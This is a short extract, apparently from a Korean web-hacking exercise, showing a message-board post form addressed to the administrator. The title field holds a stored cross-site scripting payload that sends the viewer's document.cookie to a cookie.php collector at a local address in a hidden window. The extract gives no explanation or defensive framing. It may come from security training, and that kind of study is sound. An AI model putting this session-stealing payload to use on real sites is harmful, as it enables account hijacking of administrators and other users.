 제목 : 관리자님!!!
<script>
url="http://127.0.0.1/cookie.php?
data="+document.cookie;window.open
(url, width=0, height=0);
</script>
본문 :
file upload : 파일 선택 선택된 파일 없음
제출